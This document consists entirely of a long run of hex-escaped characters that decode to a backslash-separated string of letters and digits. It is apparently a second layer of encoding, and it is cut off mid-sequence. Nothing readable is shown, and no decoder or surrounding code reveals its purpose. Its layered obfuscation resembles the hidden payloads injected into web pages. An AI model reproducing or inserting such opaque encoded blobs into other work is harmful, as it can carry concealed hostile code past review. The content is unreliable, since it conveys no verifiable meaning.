\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x67\x5C\x69\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\